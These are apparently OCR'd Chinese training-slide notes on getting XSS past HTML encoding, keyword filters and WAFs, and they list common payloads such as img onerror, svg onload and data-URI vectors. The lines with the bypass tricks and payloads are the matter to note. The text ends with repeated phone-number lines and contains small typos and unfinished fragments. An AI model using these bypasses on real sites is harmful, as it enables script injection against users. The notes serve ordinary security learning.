 DAY 1
SECURITY TEAM
XSS – 绕过-标签/属性
1.<h1>a</h1>等简单标签无法解析，说明<>被HTML实体编码为&lt;&gt，可尝试URL编码双编码
2.URL编码双编码尝试绕过关键字过滤
3.属性内容会自动解码HTML实体编码，可以尝试绕过
4.有的过滤是直接删除,可以使用类双写来配合绕过WAF拦截
比如<script>会被删除，onload=会被拦截，可以用on<script>load=来绕过拦截
5.可以用BURP的intruder来爆破未被拦截的属性和标签，然后去前端教程网站找触发方式，标签属性及触发方式大全：Cheat-sheet
6.一些常用的标签和属性
<img src=1 onerror=alert(1)>
<img src=http://www.baidu.com/favicon.ico onload=alert(1)>
<svg onload=alert(1)>
<video oncanplay=alert(1)>
<a id=x tabindex=1 autofocus onfoucs=alert(1)>
<input autofocus onfocus=alert(1)>
<object data=讲一下data协议>
<iframe src=data>
<embed src=data>
<script src=data>
<svg><use >
<object data=http>
同上 有一定局限性
x +8619980815137
x +8619980815137
x +8619980815137
x +8619980815137
x +8619980815137
x +8619980815137
x +8619980815137
x +8619980815137